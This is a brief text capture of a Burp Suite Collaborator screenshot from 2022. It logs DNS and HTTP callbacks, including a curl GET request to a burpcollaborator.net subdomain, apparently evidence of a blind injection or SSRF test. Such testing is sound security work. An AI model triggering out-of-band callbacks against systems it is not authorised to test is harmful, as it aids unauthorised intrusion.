 # Time Type Payload Comment
1 2022-10月-16 07:52:03 UTC DNS x75kydmzeqh0o6g5srhxz2joofu8ix
2 2022-10月-16 07:52:03 UTC HTTP x75kydmzeqh0o6g5srhxz2joofu8ix
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 GET /HY$ HTTP/1.1
2 Host: x75kydmzeqh0o6g5srhxz2joofu8ix.burpcollaborator.net
3 User-Agent: curl/7.85.0
4 Accept: */*
5
6
Request Attributes
Request Headers